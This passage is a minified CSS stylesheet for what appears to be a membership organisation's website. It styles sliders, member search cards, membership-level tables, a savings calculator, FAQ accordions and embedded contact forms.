.slick-dots{text-align:center;list-style-type:none;padding:0;margin:0;transform:translateY(48px)}.template-resource-slider-wrap .slick-dots li{display:inline-block;vertical-align:top;list-style-type:none;width:10px;height:10px;margin:0 5px;border-radius:50%;cursor:pointer;background:#e5eef8}.template-resource-slider-wrap .slick-dots li button{display:none}.template-resource-slider-wrap .slick-dots li.slick-active{background:#297fca}.template-featured-content-scroll-wrap{position:relative}.template-featured-content-scroll-wrap:after{content:"";position:absolute;display:block;width:100%;height:150px;bottom:0;left:0;background:url(../images/overlay-pattern.png) repeat-x center top}.template-featured-content-scroll-wrap .intro-title{margin-bottom:30px;text-transform:uppercase}.template-featured-content-scroll-wrap .scroll-container{position:relative;overflow-x:hidden;overflow-y:scroll;height:420px;padding-right:20px}.template-featured-content-scroll-wrap .scroll-container .inner-wrap{position:relative;padding-bottom:150px}.template-featured-content-scroll-wrap .scroll-container::-webkit-scrollbar{width:4px}.template-featured-content-scroll-wrap .scroll-container::-webkit-scrollbar-track{-webkit-box-shadow:none;background-color:#e5eef8}.template-featured-content-scroll-wrap .scroll-container::-webkit-scrollbar-thumb{background-color:#206c9e;border-radius:2px;outline:0}.template-featured-content-scroll-wrap .a-featured-item{position:relative;margin-bottom:46px}.template-featured-content-scroll-wrap .a-featured-item .icon-wrap{display:none}.template-featured-content-scroll-wrap .a-featured-item .content-wrap{position:relative}.template-featured-content-scroll-wrap .a-featured-item .content-wrap .ec-small-text{margin-bottom:10px;color:#00517b}.template-featured-content-scroll-wrap .a-featured-item .content-wrap p{margin-bottom:15px}.template-featured-content-scroll-wrap .a-featured-item .section-link{position:relative;display:block;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:19px;color:#00517b;text-decoration:none}.template-featured-content-scroll-wrap .a-featured-item .section-link .click-icon{position:relative;display:inline-block;width:7px;margin-left:5px;transform:translateY(2.5px)}.template-featured-content-scroll-wrap .a-featured-item .section-link .click-icon svg{position:relative;display:block;max-width:100%;height:auto}.template-our-members__logo-wrap{display:none;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.template-our-members__logo-cell{width:50%;padding:10px;height:68px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.template-our-members__logo{max-width:100%;display:block;max-height:100%}@media screen and (min-width:500px){.template-our-members__logo{max-width:200px}}.template-our-members .slick-dots{position:relative;text-align:center;list-style-type:none;padding:0;margin:0;transform:translateY(20px)}.template-our-members .slick-dots li{position:relative;display:inline-block;vertical-align:top;list-style-type:none;width:10px;height:10px;margin:0 5px;border-radius:50%;cursor:pointer;background:#e5eef8}.template-our-members .slick-dots li button{display:none}.template-our-members .slick-dots li.slick-active{background:#297fca}.template-our-members .members-slider{margin:3rem 0 16px}.template-our-members .members-slide{text-align:center}.template-our-members .members-slide__author{color:#297fca}.template-our-members .members-slide__body{font-style:italic;line-height:1.5;font-weight:100;padding-right:10px}.intro-dynamic-hero{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-direction:column;flex-direction:column;position:relative;width:100%;padding-top:50px}@media (min-width:812px){.intro-dynamic-hero{padding-top:100px}}@media (min-width:1024px){.intro-dynamic-hero{-ms-flex-direction:row;flex-direction:row;height:78vh;padding-top:unset}}.intro-dynamic-hero__videos{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:90%;overflow:hidden}@media (min-width:768px){.intro-dynamic-hero__videos{height:70%}}@media (min-width:812px){.intro-dynamic-hero__videos{height:100%}}.intro-dynamic-hero__videos .slick-list{height:calc(100% - 240px)}.intro-dynamic-hero__videos .slick-track{height:100%}@media (min-width:1024px){.intro-dynamic-hero__videos .slick-list,.intro-dynamic-hero__videos .slick-track{height:auto}}.intro-dynamic-hero__video{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.intro-dynamic-hero__video-overlay{position:absolute;top:0;left:0;z-index:0;width:100%;height:90%;background:rgba(0,0,0,.5)}@media (min-width:768px){.intro-dynamic-hero__video-overlay{height:70%}}@media (min-width:812px){.intro-dynamic-hero__video-overlay{height:100%}}.intro-dynamic-hero__content{width:calc(100% - 40px);max-width:1140px;margin-left:auto;margin-right:auto;z-index:2}@media (min-width:1024px){.intro-dynamic-hero__content{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}}.intro-dynamic-hero__content p{color:#fff}.intro-dynamic-hero__text{text-align:center}@media (min-width:1024px){.intro-dynamic-hero__text{width:calc(100% - 90px);max-width:620px;padding-right:90px;text-align:left}}.intro-dynamic-hero__navigation{position:relative;width:calc(100% + 40px);margin:40px 0 0 -20px;padding:20px}@media (min-width:1024px){.intro-dynamic-hero__navigation{width:100%;max-width:392px;margin:unset}}.intro-dynamic-hero__navigation:before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:-1;background:#206c9e}@media (min-width:1024px){.intro-dynamic-hero__navigation:before{opacity:.8}}.intro-dynamic-hero__navigation li{padding:10px 0;border-top:solid 1px #4f87b0}.intro-dynamic-hero__navigation li:first-child{border:0}.intro-dynamic-hero__navigation li a{font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:600;font-size:16px;line-height:19px;color:#fff;text-decoration:none}.intro-dynamic-hero__navigation li .click-icon{position:relative;display:inline-block;width:7px;margin-left:5px;transform:translateY(2.5px)}.intro-dynamic-hero__navigation li .click-icon svg{position:relative;display:block;max-width:100%;height:auto}.membership-community-btn{line-height:26px;padding:17px ​25px;width:100%;display:block;text-align:center;border-radius:0}.membership-community-btn span{position:relative;display:inline-block;vertical-align:top;height:26px;line-height:26px}.membership-community-btn .fa-user-circle{position:relative;display:inline-block;vertical-align:top;width:26px;margin-right:10px}.membership-community-btn .fa-caret-right{position:relative;display:inline-block;vertical-align:middle;width:8px;margin-left:10px;transform:translateY(-2px)}.slick-arrow{width:0}.slick-arrow svg{position:relative;display:block;max-width:100%;height:auto}.vertical-divider-line{position:absolute;display:none;width:1px;height:100%;left:50%;top:0}.template-group-module-wrapper{position:relative}.template-group-module-wrapper.with-bg{background:url("../images/blue-gradient-bg-slice.png") repeat-x left top}.template-full-width-content-section .inner-control-wrap{position:relative}.template-full-width-content-section.narrow-inner .inner-control-wrap{max-width:780px;margin:0 auto}.members-search__main{position:relative}.members-search__loading-indicator{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;position:absolute;top:0;left:0;width:100%;font-family:"Source Sans Pro";font-weight:700;color:#297fca}.members-search__loading-indicator .ec-loading-spinner{margin-right:1rem}.members-search__loading-indicator.hide{opacity:0;pointer-events:none}.members-search__sidebar{padding:3rem 1.5rem;border-top:1rem solid #4aaadf;border-left:solid 2px #e1ebf7;border-right:solid 2px #e1ebf7;border-bottom:solid 2px #e1ebf7;-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;margin:0 -20px 2rem}.members-search__sidebar.experts{display:none!important}.members-search__sidebar.resources{display:none!important}.members-search__sidebar-heading{font-weight:700;color:#00517b;font-size:1.25rem;margin-bottom:1.5rem;text-transform:uppercase;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700}.members-search__sidebar .filter-option{padding:.5rem 0}.members-search__sidebar .filter-option:first-child{padding-top:0}.members-search__sidebar .filter-option:last-child{padding-bottom:0}.members-search__results-wrap{display:grid;grid-template-columns:repeat(1,1fr);grid-column-gap:1rem;grid-row-gap:1rem;min-height:10rem}.members-search__empty-state{text-align:center;padding:3rem;max-width:40rem;margin:0 auto;background:#fff}.members-search__empty-state.hide{display:none}@media only screen and (min-width:600px){.members-search__results-wrap{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:1rem;grid-row-gap:1rem;min-height:10rem}}.our-members-search-section{position:relative}.our-members-search-heading{text-align:center;margin-bottom:3rem}.member-card{display:block;background-color:#fff;border-radius:5px;box-shadow:8px 7px 16px 0 rgba(0,0,0,.15);text-decoration:none;color:#333;margin-bottom:2rem}.member-card__image{height:auto;position:relative;display:block;background-size:cover!important}.member-card__image:before{content:"";position:relative;display:block;padding-top:97.5%}.member-card__image.blog{height:126px}.member-card__image.blog:before{display:none}.member-card__image-overlay{opacity:.8;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column;position:absolute;text-align:center;top:0;left:0;right:0;bottom:0;font-family:"Crimson Pro",serif;font-style:normal;font-weight:200;opacity:0;pointer-events:none;transition:all .25s ease-out}.member-card__image-overlay:before{content:"";display:block;position:absolute;top:0;bottom:0;right:0;left:0;background-color:#7ad2f9;transition:all .25s ease-out;z-index:1}.member-card__image-overlay p{color:#fff;font-size:1.4rem;font-family:"Crimson Pro",serif;font-style:normal;font-weight:400;font-style:italic;margin-bottom:0;position:relative;z-index:2}.member-card__image-overlay .member-card__chevron{display:block;width:9px;height:16px;margin-top:1rem;position:relative;z-index:2;background:url("../images/chevron-right-white.svg") center center no-repeat;background-size:cover}.member-card__content{padding:22px 20px 28px}.member-card__title{position:relative;font-size:12px;color:#4aaadf;text-transform:uppercase;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;margin-bottom:5px;margin-top:0;line-height:15px}.member-card__name{position:relative;display:block;text-decoration:none;font-size:1.25rem;font-weight:700;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;color:#00517b;margin-bottom:0}.member-card__meta-text{display:none}.member-card__meta-text{font-size:.875rem;color:#206c9e;margin-bottom:.25rem;line-height:1;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;text-transform:uppercase}.member-card__meta-icons{margin-top:1rem}.member-card__meta-icons:last-child{margin-bottom:0}.member-card__meta-icon{position:relative;display:inline-block;vertical-align:top;margin:0 .5rem 0 0;height:17px}.member-card__meta-icon img{position:relative;display:block;max-height:100%;width:auto}.custom-checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:16px;height:16px;border:1px solid #4aaadf}.custom-checkbox:checked{background-image:url("../images/checkbox.svg");background-repeat:no-repeat;background-size:cover;background-position:center}.collapser{border-top:1px solid #206c9e}.collapser__header{display:-ms-flexbox;display:flex;padding:1rem 0;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;text-decoration:none}.collapser__header svg{transform:rotate(0);transition:.25s all ease-out;will-change:transform;-ms-flex:0 0 13px;flex:0 0 13px;display:inline-block;margin-left:.5rem}.collapser__header.open svg:not(.dont-flip){transform:rotate(180deg)}.collapser__label{text-decoration:none;text-transform:uppercase;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;color:#206c9e;font-size:1.25rem}.collapser__body{padding:0 0 1rem}.collapser__body.collapse{display:none}.filter-option{cursor:pointer;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-align:center;align-items:center}.filter-option__label{text-transform:uppercase;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:400;color:#4aaadf;font-size:.875rem;max-width:85%}.filter-option__checkbox:checked~.filter-option__label{color:#206c9e;font-weight:700}.page-generic .intro-dynamic-hero{background-color:#297fca}.standard-content-module{padding:4rem 0}.standard-content-module__main-heading{color:#297fca}.standard-content-module p:last-child{margin-bottom:0}.pagination{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.pagination__item{list-style-type:none!important;font-size:16px!important;line-height:32px!important;margin-bottom:0!important}.pagination__item.prev{margin-right:1rem}.pagination__item.next{margin-left:1rem}.pagination__item.disabled{opacity:.25}.pagination__link{display:block;padding:1rem;border-radius:100%;text-decoration:none;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;color:#4aaadf}.pagination__link.active{background-color:#4aaadf;color:#fff}.pagination__link:not(.has-icon){width:2rem;height:2rem}.pagination__icon{width:12px!important;height:24px!important;transform:translateY(4px)}@media screen and (max-width:600px){.pagination__link{display:none}.pagination__link.active{display:block;padding:0;text-align:center}.pagination__link.has-icon{display:block}}.template-membership-levels{position:relative}.template-membership-levels .membership-intro-content{position:relative;margin-bottom:40px;max-width:700px;text-align:center;margin-left:auto;margin-right:auto}.template-membership-levels .ml-table__gutter{padding:1rem 5px!important;width:16px}.template-membership-levels .ml-table__header{padding:1rem!important}.template-membership-levels .ml-table td.underline:before,.template-membership-levels .ml-table th.underline:before{background-color:rgba(0,0,0,.2)}.template-membership-levels .collapser__header{padding:.5rem}.template-membership-levels .level-0:not(.ml-table__header) p,.template-membership-levels .level-1:not(.ml-table__header) p,.template-membership-levels .level-2:not(.ml-table__header) p,.template-membership-levels .ml-block--level-1 p{font-weight:600;font-style:italic;line-height:1.2}.template-membership-levels .level-0:not(.ml-table__header) p,.template-membership-levels .ml-block--level-0 p{color:#4aaadf}.template-membership-levels .level-0:not(.ml-table__header) svg,.template-membership-levels .ml-block--level-0 svg{fill:#4AAADF}.template-membership-levels .level-1:not(.ml-table__header) p,.template-membership-levels .ml-block--level-1 p{color:#206c9e}.template-membership-levels .level-1:not(.ml-table__header) svg,.template-membership-levels .ml-block--level-1 svg{fill:#206C9E}.template-membership-levels .level-2:not(.ml-table__header) p,.template-membership-levels .ml-block--level-2 p{color:#c79a49}.template-membership-levels .level-2:not(.ml-table__header) svg,.template-membership-levels .ml-block--level-2 svg{fill:#C79A49}.ml-table{width:100%;table-layout:fixed;display:none}.ml-table td p{color:#212121;font-weight:300;font-size:17px;line-height:25px}.ml-table td:not(.ml-table__description-cell){vertical-align:middle;text-align:center}.ml-table td:not(.ml-table__gutter):not(.ml-table__empty-cell){background-color:#fff}.ml-table .ml-table__header:not(:first-child),.ml-table td:not(.ml-table__gutter):not(.ml-table__empty-cell){box-shadow:8px 11px 10px 0 rgba(0,0,0,.15);position:relative}.ml-table td,.ml-table th{padding:1rem 1rem}.ml-table td.underline,.ml-table th.underline{position:relative}.ml-table td.underline:before,.ml-table th.underline:before{content:"";display:block;position:absolute;width:calc(100% - 2rem);bottom:0;left:50%;transform:translate3d(-50%,0,0);height:1px;background-color:#206c9e}.ml-table__header{font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;text-transform:uppercase;color:#fff;font-size:1.2rem;vertical-align:middle;padding:1.5rem 1rem!important}.ml-table__header.level-0{background-color:#4aaadf}.ml-table__header.level-1{background-color:#206c9e}.ml-table__header.level-2{background-color:#c79a49}.ml-table__gutter{width:1rem}.ml-table__row:first-child .ml-table__description-cell{position:relative}.ml-table__row:first-child .ml-table__description-cell:after{content:"";display:block;position:absolute;top:-1rem;height:1rem;background-color:#4aaadf;width:100%;left:0}.ml-table .collapser{border:0}.ml-table .collapser:last-child{border:0}.ml-table .collapser p{font-size:1rem;line-height:1.3}.ml-table tfoot .ml-table__cell{padding:3rem 1rem!important}.ml-table tfoot .ml-table__cell.level-0 .btn{background-color:#4aaadf!important}.ml-table tfoot .ml-table__cell.level-0 .btn:hover{background-color:#34a0db!important}.ml-table tfoot .ml-table__cell.level-1 .btn{background-color:#206c9e!important}.ml-table tfoot .ml-table__cell.level-1 .btn:hover{background-color:#1c5e89!important}.ml-table tfoot .ml-table__cell.level-2 .btn{background-color:#c79a49!important}.ml-table tfoot .ml-table__cell.level-2 .btn:hover{background-color:#bd8e3a!important}.ml-block{background-color:#fff;box-shadow:8px 11px 10px 0 rgba(0,0,0,.15)}.ml-block:not(:last-child){margin-bottom:2rem}.ml-block .ml-table__header{text-align:center}.ml-block .collapser__header{padding:1rem;-ms-flex-pack:start;justify-content:flex-start}.ml-block .collapser__header svg:first-child{margin-right:.5rem}.ml-block .collapser__label{margin-right:auto;font-size:1.125rem}.ml-block .collapser__body{padding:0 1rem 1rem}.ml-block__body{padding:0 1rem 1rem}.ml-block__footer{padding:1rem}.ml-block .show-more-collapser>.collapser__header{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.ml-block .show-more-collapser>.collapser__header svg{margin:0}.ml-block .show-more-collapser>.collapser__header .collapser__label{margin:0 1rem;display:block;color:#4aaadf;font-size:1rem}.ml-block .show-more-collapser>.collapser__body{padding-left:0;padding-right:0}.ml-block .btn{display:block}.ml-block--level-0 .btn,.ml-block--level-0 .ml-table__header{background-color:#4aaadf}.ml-block--level-1 .btn,.ml-block--level-1 .ml-table__header{background-color:#206c9e}.ml-block--level-2 .btn,.ml-block--level-2 .ml-table__header{background-color:#c79a49}.feature-description-heading{font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;color:gray;text-transform:uppercase;letter-spacing:2px;margin-top:.5rem;margin-bottom:.5rem}.savings-calculator{position:relative;padding-top:30px;margin-bottom:30px}.savings-calculator__items{margin-bottom:2rem}.savings-calculator__results-box{border-top:1rem solid #4aaadf;-webkit-border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-bottomright:10px;-moz-border-radius-bottomleft:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;padding:3rem 2rem;background-color:#e5eef8}.savings-calculator__results-box hr{border-color:#4aaadf;margin:3rem 0 1.5rem}.savings-calculator__results-box p{margin-bottom:0}.savings-calculator__items{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.savings-calculator__item{background:0 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid #206c9e;border-radius:100em;display:block;width:100%;padding:.5rem 1rem;font-weight:700;text-transform:uppercase;margin:0 1rem 1rem 0;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;color:#206c9e;font-size:16px;cursor:pointer}.savings-calculator__item.active{background-color:#206c9e;border-color:#206c9e;color:#fff}.savings-calculator__item:focus{outline:2px auto #4AAADF;outline-offset:4px}.savings-calculator #savings-calculator-sum{font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:900;color:#206c9e;font-size:36px}.blue-italic{color:#4aaadf;font-style:italic}.savings-calculator-disclaimer{max-width:660px;margin:0 auto}.template-two-column-wrapper .col:first-child{margin-bottom:20px}.template-four-column-wrapper{position:relative}.template-four-column-wrapper .intro-content-section{position:relative;display:block;margin:0 auto 60px;max-width:760px}.template-four-column-wrapper .template-four-column-inner-wrap{position:relative}.template-four-column-wrapper .template-four-column-inner-wrap .a-column{position:relative;display:block;margin-bottom:30px;padding:30px 20px;text-align:center;background:#e5eef8}#video-banner{background-color:#206c9e;background-size:cover;background-position:top;background-repeat:no-repeat}.video-banner img{max-width:100%}.video-banner .media-video{position:relative}.video-banner .play{-ms-flex-align:center;align-items:center;background-color:rgba(0,0,0,.6);display:-ms-flexbox;display:flex;height:100%;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0;width:100%}.video-banner .play img{max-width:40px}.video-banner .content p{color:#fff}.video-banner .btn{background-color:transparent;border:1px solid #fff;text-transform:none}.video-banner .btn:hover{background-color:#297fca;border-color:#297fca}.global-membership-benefit-wrapper .membership-title{margin-bottom:30px}.global-membership-benefit-wrapper .btn{margin-top:12px}.global-always-here-for-you-wrapper{position:relative;display:none}.global-always-here-for-you-wrapper .membership-title{margin-bottom:30px}.global-always-here-for-you-wrapper .member-module-phone{position:relative;display:block;overflow:hidden;margin:0 0 12px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:600;font-size:16px;line-height:19px;text-decoration:none;color:#206c9e;white-space:nowrap}.global-always-here-for-you-wrapper .member-module-phone:before{content:url("../images/icon-phone.svg");position:relative;display:inline-block;vertical-align:middle;font-size:inherit;width:14px;margin-right:8px}.global-always-here-for-you-wrapper .member-module-email{position:relative;display:block;overflow:hidden;margin:0 0 12px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:600;font-size:16px;line-height:19px;text-decoration:none;color:#206c9e;white-space:nowrap}.global-always-here-for-you-wrapper .member-module-email:before{content:url("../images/icon-email.svg");position:relative;display:inline-block;vertical-align:middle;font-size:inherit;width:16px;margin-right:8px;transform:translateY(1px)}.global-always-here-for-you-wrapper .social-wrap{position:relative;text-align:center}.global-always-here-for-you-wrapper .social-wrap a{position:relative;display:inline-block;vertical-align:top;margin:0 6px;width:auto}.global-always-here-for-you-wrapper .social-wrap a.twitter:before{content:url("../images/icon-twitter.svg");position:relative;display:inline-block;vertical-align:middle;font-size:inherit;width:16px}.global-always-here-for-you-wrapper .social-wrap a.facebook:before{content:url("../images/icon-facebook.svg");position:relative;display:inline-block;vertical-align:middle;font-size:inherit;width:14px}.global-always-here-for-you-wrapper .social-wrap a.linkedin:before{content:url("../images/icon-linkedin.svg");position:relative;display:inline-block;vertical-align:middle;font-size:inherit;width:14px}.global-always-here-for-you-wrapper .social-wrap a.youtube:before{content:url("../images/icon-youtube.svg");position:relative;display:inline-block;vertical-align:middle;font-size:inherit;width:18px}.global-always-here-for-you-wrapper .membership-community-btn{margin-top:35px;display:inline-block;width:auto;border-radius:3px}.faq-module-wrap{position:relative}.faq-module-wrap .intro-content-wrap{position:relative;display:block;text-align:center;max-width:900px;margin:0 auto 70px}.faq-module-wrap .faq-row-item-wrap{position:relative}.faq-module-wrap .faq-item{position:relative;display:block;padding:25px 36px 25px 0;border-bottom:solid 1px #206c9e}.faq-module-wrap .faq-item:first-child{border-top:solid 1px #206c9e}.faq-module-wrap .faq-item .q-line{position:relative;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:20px;color:#206c9e;cursor:pointer}.faq-module-wrap .faq-item .a-line{display:none;padding-top:20px}.faq-module-wrap .faq-item .a-line p:last-child{margin-bottom:0}.blog-text-format .faq-module-wrap .faq-item .a-line h4,.blog-text-format .faq-module-wrap .faq-item .a-line h5,.faq-module-wrap .faq-item .a-line .blog-text-format h4,.faq-module-wrap .faq-item .a-line .blog-text-format h5,.faq-module-wrap .faq-item .a-line .ec-text-small{margin-top:30px!important;margin-bottom:7px!important;font-size:15px!important;line-height:20px!important}.faq-module-wrap .faq-item .q-line-trigger-item{position:absolute;display:block;width:19px;height:19px;right:-30px;top:50%;margin-top:-9px;cursor:pointer}.faq-module-wrap .faq-item .q-line-trigger-item .line1{position:absolute;display:block;width:19px;height:3px;background:#206c9e;top:8px;left:0}.faq-module-wrap .faq-item .q-line-trigger-item .line2{position:absolute;display:block;width:3px;height:19px;background:#206c9e;top:0;left:8px;opacity:1;transition:all .2s ease-in-out}.faq-module-wrap .faq-item.open .q-line-trigger-item .line2{opacity:0}.inner-nested-box-wrapper{position:relative;padding:50px 20px;border-radius:4px}.inner-nested-box-wrapper .template-standard-content-wrap{max-width:850px;margin:0 auto}.service-list-module-wrap{position:relative;text-align:center}.service-list-module-wrap .intro-content-wrap{max-width:960px;margin:0 auto 50px}.service-list-module-wrap .btn.outline{display:block;width:100%;margin-bottom:10px;padding:20px ​25px;border-width:1px;font-size:20px;line-height:23px;font-weight:600;text-transform:none}.service-list-module-wrap .btn.outline .inner-piece{position:relative}.service-list-module-wrap .btn.outline .inner-piece2{position:relative}.service-list-module-wrap .btn.outline .inner-piece3{position:relative}.service-list-module-wrap .btn.outline svg{position:relative;display:inline-block;vertical-align:middle;width:6px}.service-list-module-wrap.white-text .btn.outline{color:#fff;border-color:#fff}.inner-fact-module-wrap{position:relative;max-width:980px;margin:0 auto;padding:0 0 20px;text-align:center}.inner-fact-module-wrap .percentage-content{position:relative;margin-bottom:20px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:900;color:#4aaadf;font-size:30vw}.inner-fact-module-wrap .percentage-content sup{font-size:60%;line-height:81px;vertical-align:top}.inner-fact-module-wrap .fact-main-content{position:relative;font-family:"Crimson Pro",serif;font-style:normal;font-weight:300;color:#fff;font-size:34px;line-height:43px;font-style:italic}.inner-fact-module-wrap .fact-main-content.alone{max-width:620px;margin:0 auto;text-align:center}.office-map-location-module{position:relative}.office-map-location-module .office-location-title{text-align:center;max-width:500px;margin:0 auto 25px}.office-map-location-module .list-side{position:relative;display:block}.office-map-location-module .office-list-pin-wrapper{position:relative;display:block;padding:0;margin:0}.office-map-location-module .office-list-pin-wrapper li{position:relative;display:block;margin-bottom:2px;text-align:center}.office-map-location-module .office-list-pin-wrapper li span{margin-left:8px;color:#206c9e}.office-map-location-module .office-map-list-item{position:relative;display:inline-block;font-family:"Crimson Pro",serif;font-style:normal;font-weight:300;color:#fff;font-size:22px;line-height:40px;color:#206c9e;text-decoration:none}.office-map-location-module .office-map-list-item .icon-wrap{position:relative;display:inline-block;vertical-align:middle;width:15px;margin-right:5px}.office-map-location-module .office-map-list-item .icon-wrap svg{position:relative;max-width:100%;height:auto}.office-map-location-module .map-side{display:none}.list-of-services-module-wrap .intro-content-wrap{margin:0 auto 35px}.service-list-items-wrap{position:relative;display:block;text-align:center;margin:0 0 40px!important;padding-left:0!important}.service-list-items-wrap li{position:relative;display:block;margin-bottom:16px!important;padding-top:16px;border-top:solid 1px #206c9e;font-family:"Source Sans Pro",sans-serif!important;font-style:normal;font-weight:600!important;font-size:20px;color:#206c9e}.service-list-items-wrap li:first-child{border-top:none}.white-text .service-list-items-wrap li{border-top:solid 1px #fff;color:#fff}.white-text .service-list-items-wrap li:first-child{border-top:none}.expert-testimonial-module-wrap{position:relative}.expert-testimonial-module-wrap .expert-test-image-wrap{position:relative;display:block;margin-bottom:30px;padding:0 10% 30px;border-bottom:solid 1px #206c9e}.expert-testimonial-module-wrap .expert-test-image-wrap img{position:relative;display:block;max-width:100%;height:auto}.expert-testimonial-module-wrap .expert-test-details-wrap{position:relative;text-align:center}.expert-testimonial-module-wrap .expert-name{margin-bottom:6px}.expert-testimonial-module-wrap .expert-extra{position:relative;margin-top:0;margin-bottom:25px;text-transform:uppercase}.expert-testimonial-module-wrap .expert-testimonial-content{position:relative}.template-contact-form-wrap{position:relative}.template-contact-form-wrap .form-intro-content{position:relative;max-width:620px;margin:0 auto 70px}.ec-hubspot-form-wrapper{position:relative}.ec-hubspot-form-wrapper form{margin:0!important;padding:0!important}.ec-hubspot-form-wrapper form fieldset{max-width:none}.ec-hubspot-form-wrapper form label{display:block;margin-bottom:7px!important;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;text-transform:uppercase;color:#fff;font-size:16px;line-height:19px}.ec-hubspot-form-wrapper form .hs-input{width:100%!important;height:auto!important;max-width:none}.ec-hubspot-form-wrapper form .hs-form-field{margin-bottom:18px}.ec-hubspot-form-wrapper form .input{margin-right:0!important;box-sizing:border-box!important}.ec-hubspot-form-wrapper form input,.ec-hubspot-form-wrapper form textarea{box-sizing:border-box!important}.ec-hubspot-form-wrapper form input.hs-input,.ec-hubspot-form-wrapper form select,.ec-hubspot-form-wrapper form textarea{padding:14px 15px;background:#b7ddf2;border:solid 2px #206c9e;border-radius:5px}.ec-hubspot-form-wrapper form textarea.hs-input{height:122px!important}.ec-hubspot-form-wrapper form .actions{margin:0!important;padding:20px 0 0 0!important;text-align:center}.ec-hubspot-form-wrapper form input[type=submit]{position:relative;display:inline-block;padding:18px 71px;vertical-align:top;background:0 0;border:solid 2px #fff;border-radius:5px;cursor:pointer;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;text-transform:uppercase;color:#fff;font-size:16px;box-shadow:none!important;outline:0;transition:all .2s ease-in-out}.ec-hubspot-form-wrapper form input[type=submit]:hover{background:#206c9e!important;border:solid 2px #fff!important}.ec-hubspot-form-wrapper form .hs-error-msgs{padding:5px 0 0 0;margin:5px 0 0 0}.ec-hubspot-form-wrapper form .hs-error-msgs li{margin-bottom:5px;padding:0;list-style-type:none}.ec-hubspot-form-wrapper form .hs-error-msgs li label{text-transform:none;color:#9e1b1b;font-weight:600;margin-bottom:0!important}.ec-gravity-form-wrapper.green form input[type=text]{border-color:#2e442e}.ec-gravity-form-wrapper.green form .name_first label,.ec-gravity-form-wrapper.green form .name_last label,.ec-gravity-form-wrapper.green form label{color:#fff;margin-bottom:6px!important;text-transform:uppercase}.ec-gravity-form-wrapper.green form input[type=submit]{background-color:transparent;border:1px solid #fff;padding:12px 71px;text-transform:none;width:auto}.ec-gravity-form-wrapper.green form input[type=submit]:hover{background-color:#579258}.ec-gravity-form-wrapper.green .gform_footer{text-align:center}.ec-gravity-form-wrapper.green .gform_confirmation_message{color:#fff}.ec-gravity-form-wrapper .gfield_required{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}#bottom-form label{color:#206c9e}#bottom-form input[type=email],#bottom-form input[type=tel],#bottom-form input[type=text],#bottom-form textarea{border:solid 1px #206c9e;background:#fff}#bottom-form input[type=submit]{background:#206c9e}#bottom-form .hs-richtext{display:none}.template-three-col-wrapper{position:relative}.template-three-col-wrapper .col{position:relative;display:block;overflow:hidden;border-radius:5px;margin-bottom:40px;background:#fff;box-shadow:5px 4px 8px 0 rgba(0,0,0,.3)}.template-three-col-wrapper .col.top-border{border-top:solid 12px #4aaadf;border-radius:0;-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.template-three-col-wrapper .feature-part{position:relative;display:block}.template-three-col-wrapper .feature-part.image:before{content:"";position:relative;display:block;padding-top:66%}.template-three-col-wrapper .feature-part.default-image{background:url("../images/ec-blog-fallback.jpg") 